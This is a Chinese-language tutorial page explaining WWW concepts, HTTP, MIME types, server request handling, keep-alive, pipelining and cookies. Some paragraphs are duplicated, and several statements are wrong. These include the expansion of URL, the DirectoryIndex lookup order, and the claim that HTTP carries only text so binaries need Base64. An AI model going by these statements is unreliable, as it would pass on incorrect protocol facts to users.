溫馨提示×
您好,登錄后才能下訂單哦!
點擊 登錄注冊 即表示同意《億速云用戶服務條款》
您好,登錄后才能下訂單哦!
一、WWW基本概念
WWW是World Wide Web的縮寫,意為萬維網。要了解什么是萬維網,需要先了解超文本的概念。超文本就是一種用于顯示信息的文本,而在這個文本中可以包含有跳轉到其他文本的超鏈接,通過這些鏈接就可以訪問與文本相關聯的其它文本,就這樣通過鏈接的方式將兩個或多個文本關聯起來的文本稱為超文本。
在用戶訪問網站時,打開了一個超文本之后有許多鏈接,點擊一個鏈接就可以跳轉到其他文本,也就是能夠在多個文本之間來回跳轉,這樣就形成了一個類似“蜘蛛網”一樣的網,稱為萬維網(World Wide Web, WWW),或稱為Web。
WWW定義了3個重要的概念,它們分別是用以標識(描述)服務器某特定資源的位置(URL, Uniform Resource Identifier)、信息的表現形式(HTML, HyperText Markup Language)以及用于將信息傳送給用戶的方式(HTTP, HyperText Transfer Protocol)。
有了URL,用戶通過瀏覽器就可以直接訪問網站,網站上提供的有用的信息都可以稱為“Web資源”或“資源”。HTML是一門超文本標記語言,也是一門編程語言,用于開發超文本文檔。而HTTP是一種協議規范,規定了Web客戶端和Web服務器端之間如何傳輸信息相關的標準。
如圖,用戶可在瀏覽器中鍵入URL即可訪問頁面。

使用HTML開發的超文本文件框架如下:
<html> <head> <title>TITLE</title> </head> <body> <h2></h2> <p>blabla... <a >blabla...</a></p> <h3></h3> ... </body> </html>

二、HTTP協議介紹
HTTP是HyperText Transfer Protocol的縮寫,即超文本傳輸協議,屬于應用層協議。HTTP是一種寫在文檔上的協議規范,它規定了Web客戶端和Web服務器端之間的網絡通信方式,因此是基于C/S架構的。HTTP協議同其他的應用層協議一樣,是為了實現某一具體應用的協議,都需要程序員開發出遵循這種協議規范的程序來實現其功能。HTTP協議也一樣,它的實現方式分為兩種,分別是客戶端實現程序和服務器端實現程序,客戶端實現主要為Web瀏覽器,包括微軟的Internet Explorer、Mozilla基金會的Firefox、Google公司的Google Chrome、網景的Navigator、Opera軟件公司的Opera以及Apple公司的Safari等,客戶端的命令行工具還有curl、elink等,另外爬蟲程序也是Web客戶端程序的一種;服務器端實現為Web服務器,例如httpd, nginx, tomcat, IIS等。
三、MIME機制
HTTP協議既然叫做超文本傳輸協議,從字面上看HTTP只能傳輸文檔文件,而用戶在瀏覽器上應該只能獲取文檔資源。早期的HTTP協議確實只能傳送文本格式的文件(超文本也是純文本文件), 但后來用戶之所以能夠通過瀏覽器還能獲取圖像、音頻、視頻、程序等形式的資源,是因為HTTP借鑒了電子郵件中的MIME擴展。MIME是Multipurpose Internet Mail Extensions的縮寫,意為多用途互聯網郵件擴展。在很長的一段時間里,電子郵件只能發送文本格式的文件,引入了MIME擴展之后,電子郵件就能發送圖像、音頻、視頻、程序等形式的數據了。HTTP借鑒了這一點,也引入了MIME機制,因此通過HTTP就能傳送非文本格式的文件了。
MIME機制的主要作用是通知客戶端對應的某一資源的內容的編碼格式,這樣客戶端就知道要如何顯示資源了(可能會借助于操作系統上的工具或瀏覽器插件)。這種編碼格式是通過多媒體資源類型(Content-Type首部)來進行標記的,標記格式為主類型/次類型(major/minor)。常見的MIME類型有:text/plain, text/html, p_w_picpath/gif, p_w_picpath/png, audio/basic, video/avi等。
對于二進制格式的資源(例如圖片、視頻等)就需要編碼再編碼為文本格式(可以使用Base64編碼),因為HTTP協議只能傳輸文本格式的數據。
四、HTTP的工作模式
Web客戶端(例如Web瀏覽器)通常請求訪問的是互聯網上的Web資源,而Web資源是存放在Web服務器上的,Web客戶端可向Web服務器發送HTTP請求,而Web服務器則通過HTTP響應回送客戶端所請求的數據。
例如,當我們瀏覽百度頁面時(http://www.baidu.com/index.html),瀏覽器會向百度服務器www.baidu.com發送一條HTTP請求,而百度服務器收到客戶端的請求后,會去其本地磁盤上尋找客戶端所期望的對象(/index.html),如果服務器查找到該文件,并且Web服務器進程有權限讀取該文件,就可以把對象(/index.html)以及對象內容的屬性信息(對象長度、對象類型等)等數據通過HTTP響應一起返回給我們的瀏覽器。如圖。

當然,一個正常的Web頁面通常由多次請求/響應之后才能顯示出來的。
HTTP通信過程由Web客戶端發往Web服務器端的請求和Web服務器端返回給Web客戶端的響應組成,而從Web客戶端發往Web服務器端的請求是由HTTP請求報文構成,從Web服務器端返回給Web客戶端的響應則由HTTP響應報文組成。
五、HTTP事務
由一次請求和與之對應的一次響應共同組成的一次通信過程,稱為一次HTTP的事務過程。
六、Web資源
Web資源分為:靜態資源和動態資源。
①靜態資源:無須服務器端作出額外處理,直接返回給客戶端的資源。常見的靜態資源的格式有.txt, .html, .jpg, .png, .gif, .js, .css, .mp3, .avi等。
②動態資源:服務器端需要通過運行程序,把程序的運行結果發送給客戶端的資源。常見的動態資源的格式有.php, .jsp等。
我們平時訪問網站時獲取的文本、圖像、音頻、視頻等資源都屬于靜態資源,它們是存放在服務器磁盤上的一段不變的數據流,當客戶端請求時,服務器只需要把這些數據打包發送給客戶端即可。而動態資源則需要根據需要通過運行程序生成結果,例如我們在淘寶購物時實現的搜索功能,以及互聯網搜索引擎等。
我們所說的Web服務器,即存放了Web資源(web resource)的主機,它是HTTP服務器端的程序實現,負責向請求提供對方請求的靜態資源,或提供動態資源運行后生成的結果,這些資源通常應該放置于本地文件系統某路徑下(該路徑稱為DocRoot)。在互聯網上這些資源都可以通過URL來標識其位置。
七、瀏覽器加快打開頁面的機制
我們知道,當我們使用瀏覽器訪問站點上的頁面時,一個頁面展示的資源可能有多個,每個資源都需要單獨請求,為了加快我們訪問站點的速度,在客戶端瀏覽器上實現了兩個加速機制,以提供更好的用戶體驗:
(1)瀏覽器多線程請求資源。用戶打開一個瀏覽器時,瀏覽器在后臺會啟動多個線程,一個線程請求一個資源。
(2)瀏覽器對靜態資源做緩存。
八、一次完整的HTTP請求處理過程
對于Web服務器端來說,在接收到來自客戶端的請求后,會作出如下處理。
第一步:建立或處理連接----接收請求或拒絕請求。
第二步:接收請求----接收來自網絡上的主機請求報文中對某特定資源的一次請求的過程。
第三步:處理請求----對請求報文進行解析,獲取客戶端請求的資源及請求方法等相關信息。
第四步:訪問資源----獲取請求報文中請求的資源。
第五步:構建響應報文。
第六步:發送響應報文。
第七步:記錄日志。
如圖。

接下來詳細解釋每個步驟。
8.1 建立或處理連接----接收請求或拒絕請求。
當客戶端向Web發起TCP連接時,Web服務器可以建立連接,并將新連接添加到Web服務器連接列表中,監視連接上是否有數據傳送。
8.2 接收請求----接收來自網絡上的主機請求報文中對某特定資源的一次請求的過程。

現在對于高性能的Web服務器來說,在高峰期可能需要建立上萬條連接,通過這些連接使得服務器可以與世界各地的客戶端進行通信以實現資源交換,而每個客戶端可能會向服務器打開一條或多條連接。對此,不同的Web服務器會有不同的接收請求的模型,而接收請求的模型主要使用的是并發訪問響應模型,共有以下四種。
(1)單進程I/O模型
單進程I/O模型是啟動一個進程處理用戶請求,并且Web服務器一次只能處理一個請求,多個請求被串行響應。這種結構(模型)易于實現,但因為無法并行處理多個請求,所以會造成嚴重的性能問題,因此這種模型只適用于低負荷的Web服務器。
(2)多進程I/O模型
多進程I/O模型是并行啟動多個進程,每個進程響應一個用戶請求。這種結構(模型)的Web服務器可以根據需要創建進程,也可以預先創建一些空閑進程來等待用戶請求。但當Web服務器需要同時處理成千上萬條請求時,需要的進程數量極為龐大,這會消耗太多的系統資源。因此,很多多進程或者多線程的Web服務器都會限制進程/線程最大數量。
(3)復用的I/O模型
復用的I/O模型可以用一個進程響應多個請求,它的具體實現方式有兩種:
①多線程模式:一個進程生成n個線程,一個線程處理一個請求。
②事件驅動(event-driven):一個進程直接響應n個請求。
為了支持大量的連接,很多Web服務器都使用了復用結構。在復用結構中,每個線程(多線程模式)或者進程(事件驅動)需要同時監視所有連接上的活動狀態,對每條連接都需要記錄一些狀態信息,例如請求處理時長、當前的處理階段等數據。因為對于Linux來說,無論是進程還是線程都是很輕量級的,因此在Linux上線程和進程差別不是很大,所以多線程模式這種復用I/O模型和多進程I/O模型處理起來差異不是很大。
(4)復用的多進程多線程I/O模型
復用的多進程多線程I/O模型是啟動m個進程,每個進程生成n個線程,以此來響應客戶端請求。復用的多進程多線程I/O模型是將多線程和復用功能結合在一起,充分利用了計算機平臺上的多個CPU。這樣Web服務器能響應的請求的數量就是 m*n 了。
這四種模型如下圖所示。
8.3 處理請求----對請求報文進行解析,獲取客戶端請求的資源及請求方法等相關信息。
在這一過程中HTTP服務器進程主要對請求報文首部進行分析,而通過HTTP協議通信就是根據HTTP請求報文首部和HTTP響應報文首部來協商好客戶端和服務器端如何交互信息。
HTTP請求報文首部的結構如下:
<method> <URL> <version> headers <request body>
8.4 訪問資源----獲取請求報文中請求的資源。
前面提到,Web服務器就是存放Web資源的主機,負責向客戶端提供對方請求的靜態資源或將對方請求的動態資源運行之后生成的結果,這些資源一般存放在服務器本地文件系統的的某路徑下(即文檔根路徑DocRoot下)。當服務器進程獲取了客戶端要請求的資源及請求方法等信息之后,一般會到本地磁盤上加載資源,因此會發起磁盤IO(系統調用)。
DocRoot是Web服務器的資源路徑映射機制的一種。資源映射機制指的是Web服務器將客戶端的請求URL映射為本地文件系統上的某個路徑下的資源上去。例如,客戶端請求在瀏覽器上鍵入
http://www.baidu.com/index.html之后,Web服務器接收到請求之后可以映射為本地文件系統上的/var/www/html/index.html,其中文檔根路徑DocRoot就是/var/www/html目錄路徑。
當然,請求URL可以是目錄也可以是文件,上述的請求URL是一個文件,如果請求的是一個目錄呢?例如,用戶在瀏覽器上輸入的是http://www.baidu.com/(如果最后的'-'沒有添加的話會自動通過重定向的方式添加)。就Apache的httpd服務器程序來說,這種情況可以在httpd的配置文件中通過DirectoryIndex指令來定義當請求URL是一個目錄時,默認應該返回該目錄下哪一個頁面文件給客戶端。下面就是一個例子。
DirectoryIndex index.html index.htm index.cgi
這個例子中DirectoryIndex定義了三個頁面文件名,Apache Web服務器會按順序查找這三個文件,如果第一個文件存在,就返回第二個文件;如果第一個文件不存在,就繼續查找第二個文件,以此類推。假如在DirectoryIndex指令中定義的所有文件都不存在,Web服務器就會列出這個目錄下的所有url列表(包括了文件名、每個文件的大小、最近修改日期及描述信息,還包括到每個文件的鏈接),即列出目錄索引文件,這樣有暴露網站源碼的風險。如圖。

在Apache Web服務器上可以通過以下指令禁止自動生成目錄索引文件:
Options -Indexes
另外,Web服務器的資源路徑映射機制有以下四種:
(a) 文檔根路徑docroot
(b) 路徑別名alias
(c) 虛擬主機的docroot
(d) 用戶家目錄的docroot
8.5 構建響應報文。
構建的響應報文中包括HTTP協議版本、響應狀態碼、描述狀態碼的原因短語、響應首部以及可選的響應主體。
8.6 發送響應報文。
以構建好的響應報文去響應客戶端。在這一過程中需要重新發起系統調用,把HTTP響應報文(包括HTTP響應起始行、響應首部和可選的響應主體)經過TCP/IP協議棧的層層封裝(傳輸層首部、IP首部、MAC首部),再通過通信線路發送給客戶端,在這其中MAC首部可能會經過多次變換。
8.7 記錄日志。
記錄日志是Web服務器處理請求很重要的一環,可以記錄HTTP連接的狀態信息,方便后期的日志分析。有些網站(例如淘寶)可以通過日志分析出用戶經常訪問的商品網站,進而分析出用戶的偏好,這樣就可以向用戶推薦特定類型的商品了。
九、HTTP請求處理中的連接方式
9.1 持久連接(Persistent Connection)
在HTTP較初始的版本中,每進行完一次HTTP通信,就會斷開TCP連接。如圖。
 但這種連接方式只適用于早期傳輸容量較小的文檔。隨著HTTP的普及,特別是后來引入了MIME機制,使得一個網頁中不僅僅包含文檔,還有大量的圖片等資源(網頁設計者為了使頁面更加受歡迎),這就使得每次打開一個網頁都需要向服務器發起大量請求,而每次請求都要進行TCP連接建立和斷開,增加了很多額外的通信開銷,如下圖所示。
但這種連接方式只適用于早期傳輸容量較小的文檔。隨著HTTP的普及,特別是后來引入了MIME機制,使得一個網頁中不僅僅包含文檔,還有大量的圖片等資源(網頁設計者為了使頁面更加受歡迎),這就使得每次打開一個網頁都需要向服務器發起大量請求,而每次請求都要進行TCP連接建立和斷開,增加了很多額外的通信開銷,如下圖所示。
 為了節省通信流量,HTTP/1.1和部分的HTTP/1.0引入了持久連接(Persistent Connection,也稱為HTTP keep-alive 或 HTTP connection reuse)的連接方式,持久連接也稱為長連接。因此,沒有使用keep-alive機制的連接方式稱為非持久連接,或者短連接。
為了節省通信流量,HTTP/1.1和部分的HTTP/1.0引入了持久連接(Persistent Connection,也稱為HTTP keep-alive 或 HTTP connection reuse)的連接方式,持久連接也稱為長連接。因此,沒有使用keep-alive機制的連接方式稱為非持久連接,或者短連接。
持久連接(keep-alive)就是TCP連接建立后,每個資源獲取完成后不會斷開連接,而是繼續等待其它資源請求的進行。持久連接的特點是,只要任何一端沒有明確提出斷開連接,則保持TCP連接裝狀態。
 持久連接的好處在于減少了TCP連接建立和斷開所造成的額外開銷(網絡帶寬、CPU和內存等系統資源);另外,減少開銷的那部分時間,則可以使得HTTP請求和響應的時間更快地結束,這樣Web頁面的顯示速度也就相應提高了。
持久連接的好處在于減少了TCP連接建立和斷開所造成的額外開銷(網絡帶寬、CPU和內存等系統資源);另外,減少開銷的那部分時間,則可以使得HTTP請求和響應的時間更快地結束,這樣Web頁面的顯示速度也就相應提高了。
但是,如果用戶客戶端瀏覽器請求的資源已經全部獲取,但因為使用了keep-alive這種連接方式,使得TCP連接在斷開之前一直占用了服務器的資源,這同樣會造成不必要的資源消耗。為了盡量發揮keep-alive的優勢,同時盡可能避免其劣勢,可以從兩個維度上對其進行斷開控制:
①請求時間限制:TCP連接建立之后開始計時,一旦超過了某個時間段就自動斷開本次TCP連接,需要時再重新建立連接。
②請求資源數量限制:TCP連接建立之后開始對請求資源數量進行計數,一旦在一次TCP連接上請求的資源數量超過某值時就自動斷開本次TCP連接,需要時再重新建立。
這就是keep-alive的兩種斷開方式。不過這樣一來,最先主動斷開TCP連接的一般是Web服務器,而不是Web客戶端。即便如此,采用keep-alive這種連接方式還是有其副作用,對并發訪問量較大的服務器,采用長連接機制會使得后續某些請求無法得到正常響應 。例如,如果某臺Web服務器最多只能同時建立一萬個TCP連接,那么當這一萬個連接已經被占滿了并且都是keep-alive連接時,后續連接請求將無法建立。因此,折衷做法是使用較短的持久連接時長(請求時間限制),以及較少的請求數量(請求資源數量限制)。
在HTTP/1.1中,所有的連接默認都是keep-alive連接方式,而在HTTP/1.0中,keep-alive還沒有標準化,但已經有一部分服務器或瀏覽器通過非標準的方式實現了keep-alive。但不管如何,要想使用keep-alive連接方式進行HTTP通信,客戶端和服務器端都必須支持keep-alive。
如果瀏覽器支持keep-alive,它就會在HTTP請求報文首部添加:
Connection: Keep-Alive
當服務器收到請求后,如果服務器支持keep-alive,則會在HTTP響應報文首部添加:
Connection: Keep-Alive Keep-Alive: timeout=10, max=500 (這是一個例子,參數值可以改變)
當服務器端想明確斷開時,則指定Connection首部字段的值為close:
Connection: close
9.2 管線化(HTTP pipelining)
HTTP/1.1允許在持久連接上可選的使用管線化(pipelining)方式,因此要使用管線化技術就必須確保雙方之間能夠進行持久連接,管線化方式是相對于keep-alive連接的又一性能優化。在管線化技術出現之前,客戶端每發送一個請求之后都必須等待并接收到服務器端的響應后,才能繼續發送下一個請求。而管線化技術出現之后,客戶端無須等待服務器端的響應就可以直接發送下一個請求了。
 簡單來說,管線化技術(pipelining)就是允許客戶端并行發送多個請求給服務器端,而不需要一個接一個地等待響應了。這樣做可以節省網絡回環的時間,提高性能。在高延遲的網絡環境下,以及在請求資源數量較大時,使用管線化加速的效果是比較明顯的。而在寬帶環境下,加速效果并不明顯。
簡單來說,管線化技術(pipelining)就是允許客戶端并行發送多個請求給服務器端,而不需要一個接一個地等待響應了。這樣做可以節省網絡回環的時間,提高性能。在高延遲的網絡環境下,以及在請求資源數量較大時,使用管線化加速的效果是比較明顯的。而在寬帶環境下,加速效果并不明顯。
對于GET、HEAD等請求方法而言是允許使用管線化方式進行請求的,而對于非冪等請求方法,例如POST,則不允許使用管線化方式,因為一旦出錯時,客戶端可能無從得知服務器端處理的是一整批管線化請求中的哪一些。
十、使用Cookie的狀態管理
HTTP是無狀態協議(stateless),因此通過HTTP進行通信時,服務器無法持續追蹤訪問者的來源。也就是說,HTTP本身無法對之前的請求和響應的狀態進行管理。
當要求登錄認證的某一Web頁面本身無法對之前的請求和響應的狀態進行管理時(不記錄已登錄的狀態),訪問者每次刷新頁面或者跳轉至服務器上的其他頁面時就需要重新進行登錄認證,煩不勝煩。
當然,HTTP作為無狀態協議也有其優點。因為不需要保存狀態,所以自然就減少了服務器CPU和內存等資源的消耗。另外,也正因為HTTP協議本身很簡單,所以它適用于各種應用場景。
